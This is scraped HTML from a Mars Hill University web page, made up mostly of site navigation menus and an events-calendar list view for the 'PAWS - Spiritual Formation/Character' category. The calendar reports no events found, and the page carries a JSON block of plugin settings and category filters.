<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
				<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, follow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list tribe-events--has-filter-bar tribe-events--filter-bar-vertical alignwide" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.mhu.edu/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="bbdd03ff-8175-40eb-9c22-75066ce27db6"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"List","title":"Events \u2013 Mars Hill University","events":[],"url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/list\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-16 00:00:00","now":"2026-01-16 16:13:49","rest_url":"https:\/\/www.mhu.edu\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/list\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There were no results found."]},"start_of_week":"0","header_title":"PAWS - Spiritual Formation\/Character","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/www.mhu.edu\/events\/","label":"Events"},{"link":"","label":"PAWS - Spiritual Formation\/Character"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/list\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list","tribe-events--has-filter-bar","tribe-events--filter-bar-vertical","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"bbdd03ff-8175-40eb-9c22-75066ce27db6","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/month\/","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/today\/","view_label":"Day"},"week":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Week_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/week\/","view_label":"Week"}},"show_latest_past":true,"show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":false,"selected_start_datetime":"2026-01-16","selected_start_date_mobile":"2026-01-16","selected_start_date_label":"January 16","selected_end_datetime":"2026-01-16","selected_end_date_mobile":"2026-01-16","selected_end_date_label":"Now","datepicker_date":"2026-01-16","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"vertical","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Category","slug":"filterbar_category","priority":1,"values":[{"name":"Academic Calendar","depth":0,"value":153,"data":{"slug":"academic-calendar"},"class":"tribe-parent-cat tribe-events-category-academic-calendar"},{"name":"Academic Events and Lectures","depth":0,"value":154,"data":{"slug":"academic-events-and-lectures"},"class":"tribe-parent-cat tribe-events-category-academic-events-and-lectures parent-154 has-child closed"},{"name":"Appalachian Studies","depth":1,"value":173,"data":{"slug":"appalachian-studies"},"class":"tribe-child-cat tribe-events-category-appalachian-studies child-154"},{"name":"Art","depth":1,"value":156,"data":{"slug":"art"},"class":"tribe-child-cat tribe-events-category-art child-154"},{"name":"Music","depth":1,"value":169,"data":{"slug":"music"},"class":"tribe-child-cat tribe-events-category-music child-154"},{"name":"Nursing","depth":1,"value":170,"data":{"slug":"nursing"},"class":"tribe-child-cat tribe-events-category-nursing child-154"},{"name":"Theatre","depth":1,"value":178,"data":{"slug":"theatre"},"class":"tribe-child-cat tribe-events-category-theatre child-154"},{"name":"Admissions","depth":0,"value":296,"data":{"slug":"admissions"},"class":"tribe-parent-cat tribe-events-category-admissions parent-296 has-child closed"},{"name":"Accepted Students","depth":1,"value":324,"data":{"slug":"accepted-students"},"class":"tribe-child-cat tribe-events-category-accepted-students child-296"},{"name":"Alumni","depth":0,"value":281,"data":{"slug":"alumni"},"class":"tribe-parent-cat tribe-events-category-alumni"},{"name":"Athletics","depth":0,"value":182,"data":{"slug":"athletics"},"class":"tribe-parent-cat tribe-events-category-athletics parent-182 has-child closed"},{"name":"Acrobatics &amp; Tumbling","depth":1,"value":347,"data":{"slug":"acro-tumbling"},"class":"tribe-child-cat tribe-events-category-acro-tumbling child-182"},{"name":"Baseball","depth":1,"value":183,"data":{"slug":"baseball"},"class":"tribe-child-cat tribe-events-category-baseball child-182"},{"name":"Softball","depth":1,"value":248,"data":{"slug":"softball"},"class":"tribe-child-cat tribe-events-category-softball child-182"},{"name":"Career Services","depth":0,"value":195,"data":{"slug":"career-services"},"class":"tribe-parent-cat tribe-events-category-career-services"},{"name":"Center for Religious and Spiritual Life","depth":0,"value":196,"data":{"slug":"religious-spiritual-life"},"class":"tribe-parent-cat tribe-events-category-religious-spiritual-life parent-196 has-child closed"},{"name":"Common Ground","depth":1,"value":298,"data":{"slug":"commonground"},"class":"tribe-child-cat tribe-events-category-commonground child-196"},{"name":"Conferences","depth":0,"value":197,"data":{"slug":"conferences"},"class":"tribe-parent-cat tribe-events-category-conferences parent-197 has-child closed"},{"name":"Camps","depth":1,"value":311,"data":{"slug":"camps"},"class":"tribe-child-cat tribe-events-category-camps child-197"},{"name":"CROSSFIT","depth":0,"value":403,"data":{"slug":"crossfit"},"class":"tribe-parent-cat tribe-events-category-crossfit"},{"name":"Cultural Events","depth":0,"value":198,"data":{"slug":"cultural-events"},"class":"tribe-parent-cat tribe-events-category-cultural-events parent-198 has-child closed"},{"name":"Christmas Events","depth":1,"value":264,"data":{"slug":"christmas-events"},"class":"tribe-child-cat tribe-events-category-christmas-events child-198"},{"name":"SART","depth":1,"value":276,"data":{"slug":"sart"},"class":"tribe-child-cat tribe-events-category-sart child-198"},{"name":"Faculty and Staff","depth":0,"value":263,"data":{"slug":"faculty-and-staff"},"class":"tribe-parent-cat tribe-events-category-faculty-and-staff"},{"name":"Featured","depth":0,"value":152,"data":{"slug":"featured"},"class":"tribe-parent-cat tribe-events-category-featured"},{"name":"PAWS","depth":0,"value":261,"data":{"slug":"paws"},"class":"tribe-parent-cat tribe-events-category-paws parent-261 has-child closed"},{"name":"PAWS - Arts\/Academics","depth":1,"value":343,"data":{"slug":"paws-arts-academics"},"class":"tribe-child-cat tribe-events-category-paws-arts-academics child-261"},{"name":"PAWS - Purpose\/Calling","depth":1,"value":342,"data":{"slug":"paws-purpose"},"class":"tribe-child-cat tribe-events-category-paws-purpose child-261"},{"name":"PAWS - Spiritual Formation\/Character","depth":1,"value":345,"data":{"slug":"paws-spiritual"},"class":"tribe-child-cat tribe-events-category-paws-spiritual child-261"},{"name":"PAWS - Well-being","depth":1,"value":344,"data":{"slug":"paws-well-being"},"class":"tribe-child-cat tribe-events-category-paws-well-being child-261"},{"name":"Public Events","depth":0,"value":306,"data":{"slug":"public-events"},"class":"tribe-parent-cat tribe-events-category-public-events"},{"name":"Ramsey Center","depth":0,"value":251,"data":{"slug":"ramsey-center"},"class":"tribe-parent-cat tribe-events-category-ramsey-center"},{"name":"RECWELL","depth":0,"value":409,"data":{"slug":"recwell"},"class":"tribe-parent-cat tribe-events-category-recwell"},{"name":"Student Activities","depth":0,"value":200,"data":{"slug":"student-activities"},"class":"tribe-parent-cat tribe-events-category-student-activities parent-200 has-child closed"},{"name":"ROAR","depth":1,"value":355,"data":{"slug":"roar"},"class":"tribe-child-cat tribe-events-category-roar child-200"},{"name":"Student Government Association","depth":0,"value":201,"data":{"slug":"student-government-association"},"class":"tribe-parent-cat tribe-events-category-student-government-association"},{"name":"Weizenblatt Gallery","depth":0,"value":315,"data":{"slug":"weizenblatt-gallery"},"class":"tribe-parent-cat tribe-events-category-weizenblatt-gallery"},{"name":"Wellness","depth":0,"value":300,"data":{"slug":"wellness"},"class":"tribe-parent-cat tribe-events-category-wellness"}],"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Category","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-bbdd03ff-8175-40eb-9c22-75066ce27db6","container_id":"filterbar_category-container-bbdd03ff-8175-40eb-9c22-75066ce27db6","pill_toggle_id":"filterbar_category-pill-toggle-bbdd03ff-8175-40eb-9c22-75066ce27db6","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-9c1d2baa-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"Academic Calendar","id":"153","value":153},{"text":"Academic Events and Lectures","id":"154","value":154},{"text":"Appalachian Studies","id":"173","value":173},{"text":"Art","id":"156","value":156},{"text":"Music","id":"169","value":169},{"text":"Nursing","id":"170","value":170},{"text":"Theatre","id":"178","value":178},{"text":"Admissions","id":"296","value":296},{"text":"Accepted Students","id":"324","value":324},{"text":"Alumni","id":"281","value":281},{"text":"Athletics","id":"182","value":182},{"text":"Acrobatics &amp; Tumbling","id":"347","value":347},{"text":"Baseball","id":"183","value":183},{"text":"Softball","id":"248","value":248},{"text":"Career Services","id":"195","value":195},{"text":"Center for Religious and Spiritual Life","id":"196","value":196},{"text":"Common Ground","id":"298","value":298},{"text":"Conferences","id":"197","value":197},{"text":"Camps","id":"311","value":311},{"text":"CROSSFIT","id":"403","value":403},{"text":"Cultural Events","id":"198","value":198},{"text":"Christmas Events","id":"264","value":264},{"text":"SART","id":"276","value":276},{"text":"Faculty and Staff","id":"263","value":263},{"text":"Featured","id":"152","value":152},{"text":"PAWS","id":"261","value":261},{"text":"PAWS - Arts\/Academics","id":"343","value":343},{"text":"PAWS - Purpose\/Calling","id":"342","value":342},{"text":"PAWS - Spiritual Formation\/Character","id":"345","value":345},{"text":"PAWS - Well-being","id":"344","value":344},{"text":"Public Events","id":"306","value":306},{"text":"Ramsey Center","id":"251","value":251},{"text":"RECWELL","id":"409","value":409},{"text":"Student Activities","id":"200","value":200},{"text":"ROAR","id":"355","value":355},{"text":"Student Government Association","id":"201","value":201},{"text":"Weizenblatt Gallery","id":"315","value":315},{"text":"Wellness","id":"300","value":300}]}],"type":"dropdown"}],"selected_filters":[],"mobile_initial_state_control":true,"display_recurring_toggle":false,"_context":{"slug":"list"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

